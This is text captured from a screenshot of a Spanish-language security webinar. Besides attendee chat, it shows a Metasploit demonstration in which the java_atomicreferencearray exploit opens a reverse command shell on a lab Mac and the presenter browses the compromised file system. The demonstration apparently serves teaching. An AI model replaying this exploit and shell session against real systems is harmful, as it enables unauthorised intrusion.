 ClickWebinar
SGCampus_Webinar_Seguridad
00:30:55
CAMERA AND VOICE
Audio attendee:
Hugo César Sánchez Ramos
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Hugo César Sánchez Ramos - Prese...
CHAT
Alejandra Luna: borroso totalmente
Eugenio Rivera: no muy bien se puede ver
Ciria Abud: no se ve
Eugenio Rivera: si
Alejandra Luna: cierto
Carlos León Cristóbal: ya :)
Lucila Saccone: si
Software Guru: Liga del video
Ciria Abud: por favor envien la liga, mi coneccion no
me deja verlo
Powered by ClickMeeting.com - Host your own meeting
SHARE
root@ERROR: ~
File Edit View Terminal Help
[*] 192.168.58.138:49162 - sending jar...
[*] Sending stage (2976 bytes) to 192.168.58.138
[*] Command shell session 1 opened (192.168.58.1:7777 -> 192.168.58.138:49165) at 2012-04-08 16:48:52 +0700
msf exploit(java_atomicreferencearray) > sessions -i 1
[*] Starting interaction with 1...
whoami
mayaseven
uname -a
Darwin Skynet.local 10.7.0 Darwin Kernel Version 10.7.0: Sat Jan 29 15:17:16 PST 2011; root:xnu-1504.9.37~1/RELEASE_I386 i386
pwd
/
ls
Applications
Developer
Extra
ExtraBackups
Library
Network
OnyX.dmg
System
Users
Volumes
bin
boot
cores
dev
etc
home
mach_kernel
net
private
sbin
tmp
usr
var
cd Users
ls
Shared
mayaseven
cd may
Applications Places System
Mac OS Snow Leopard ...
root@ERROR: ~
2NE1 - "LONELY" [HD ...
USA Sun Apr 8,
ClickMeeting
YouTube